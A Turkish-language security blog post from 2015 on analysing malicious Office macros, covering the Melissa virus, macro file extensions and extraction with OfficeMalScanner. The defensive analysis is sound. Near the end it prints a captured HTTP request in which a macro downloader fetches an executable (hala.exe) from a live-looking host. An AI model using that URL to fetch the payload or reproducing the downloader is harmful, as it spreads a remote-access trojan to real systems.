## [Microsoft Office Makro](https://www.mertsarica.com/microsoft-office-makro-analizi/) [Analizi](https://www.mertsarica.com/microsoft-office-makro-analizi/)

## written by Mert SARICA | 1 December 2015

Hemen hemen benle aynı yaşta veya daha yaşlı olanlarınız, 1999 yılında Microsoft Office Word makrosu ile yayılan ve dünya genelindeki milyonlarca sistemi etkileyen [Melissa](https://en.wikipedia.org/wiki/Melissa_%28computer_virus%29) zararlı yazılımını (virüs) hatırlayacaklardır. Melissa zararlı yazılımı, Microsoft Office ile gelen makro desteği sayesinde, çalıştırıldığı sistem üzerinde Microsoft Outlook üzerinde kayıtlı olan ilk 50 kişiye kendisini göndererek yayılıyordu.

Nedir bu makro diye soracak olursanız, Microsoft firması size aşağıdaki gibi bir yanıt verecektir;

Makrolar, tuş ve fare eylemlerinde zaman kazanmak için sık kullanılan görevleri otomatikleştirir. Pek çok makro, Visual Basic for Applications (VBA) kullanılarak oluşturulmuştur ve yazılım geliştiricileri tarafından yazılırlar. Ancak bazı makrolar olası bir güvenlik riski yaratır. Korsan olarak da bilinen kötü niyetli kullanıcılar, bir dosyaya, bilgisayarınıza veya kuruluş ağınıza virüs bulaştırabilecek zararlı bir makro yerleştirebilir.

Yıllar içinde makroların kötüye kullanımı nedeniyle Microsoft firması da boş durmayarak Office yazılımı üzerinde çeşitli güvenlik iyileştirmeleri yaptı. Bunlardan bir tanesi de Office 2007 sürümü ile sunulan yeni dosya [uzantıları](https://support.office.com/en-us/article/Introduction-to-new-file-name-extensions-ECA81DCB-5626-4E5B-8362-524D13AE4EC1) oldu. Örneğin Office 2007 ile oluşturulmuş bir office dosyasının uzantısında m harfi geçiyor ise bu, office dosyasının makro içerdiğini belirtir. Durum böyle olunca da uzantısında m harfi geçen office dosyalarına daha teminkinli yaklaşabilir, uzantıya göre bu dosyaları bloklayabilir olduk.

Melissa zararlı yazılımından bu yana neredeyse 20 sene geçmiş, Microsoft da üzerine düşenleri yapmış, bize bunları neden anlatıyorsun diyenleriniz olabilir. Makro içeren office dosyaları ile son zamanlarda, internet bankacılığı zararlı yazılımları ve [RAT](https://en.wikipedia.org/wiki/Remote_administration_software) türü zararlı yazılımların yayılmaya çalıştığını görüyoruz. M harfi içeren dosya uzantılarının dikkat çektiğini bilen art niyetli kişiler de makro içeren dosyaları Office 2003 sürümü ile hazırladıkları için bilinçli kullanıcıların ve uzantı kontrolü yapan sistemlerin dikkatinden, kontrolünden geçebiliyor.







Peki makro içerdiğini düşündüğümüz bir office dosyasını nasıl analiz edebiliriz ? Office dosyasını sanal bir makine içinde Microsoft office yazılımı ile açtıktan sonra Macro (view -> macros -> view macros) menüsünden içeriğini görüntüleyebiliriz ancak bunu bilen art niyetli kişiler çoğunlukla makroya şifre koruması koymaktadırlar. Bu şifreyi çözmek için [Reset VBA](http://www.proxoft.com/Rvbap/default.aspx) [Password](http://www.proxoft.com/Rvbap/default.aspx) aracından faydalanabilirsiniz.





Makro içerdiğini düşündüğümüz bir ofis dosyasını Microsoft Office yüklü olmadan analiz etmenin bir yolu yok mu derseniz, [OfficeMalScanner](http://www.reconstructer.org/code/OfficeMalScanner.zip) aracı sayesinde onun da mümkün olduğunu söyleyebilirim. OfficeMalScanner aracı, şüpheli (kabukkodu, PE tespiti gibi) ofis dosyalarını [analiz](http://www.reconstructer.org/papers/New%20advances%20in%20Ms%20Office%20malware%20analysis.pdf) etmemize yardımcı olan ve ofis dosyası içinde tespit ettiği makro kodunu analiz için çıkarmamıza yardımcı olan oldukça faydalı bir araçtır.

Örneğin elimizde Microsoft Office 2003 ile oluşturulduğunu düşündüğümüz yukarıdaki gibi şüpheli bir ofis dosyası var ise bu araca parametre olarak info komutunu vererek aracın bizim için dosyayı analiz etmesini ve makro kodunu çıkartmasını sağlayabiliyoruz. Eğer elimizdeki ofis dosyası Microsoft Office 2007 ve sonrası ile oluşturulmuş ise bu defa inflate komutunu kullanarak (aslında ofis dosyasının uzantısını .zip olarak değiştirip winzip/winrar ile açmaktan pek farkı yok) ofis dosyasını açmasını ve içinde yer alan makro kodunu tekrar info komutu ile çıkartmasını sağlayabiliyoruz.





Ortaya çıkan makro kodunu analiz ettiğimiz zaman, kullanılan APIler'den de yola çıkarak bunun RAT türü zararlı yazılım indiren bir indirici (downloader) olduğunu rahatlıkla görebiliyoruz.

```
□ Hypertext Transfer Protocol
\exists GET /hala.exe HTTP/1.1\r\n
  E [Expert Info (Chat/Sequence): GET /hala.exe HTTP/1.1\r\n]
      [Message: GET /hala.exe HTTP/1.1\r\n]
      [Severity level: Chat]
      [Group: Sequence]
    Request Method: GET
    Request URI: /hala.exe
    Request Version: HTTP/1.1
  Host: jddiamondtools.com\r\n
  Connection: Keep-Alive\r\n
  \r \n\ln[Full request URI: http://jddiamondtools.com/hala.exe]
```
Bu yazının şüphelendiğiniz ofis dosyalarını analiz etmenizde siz yol göstermesi ümidiyle, bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.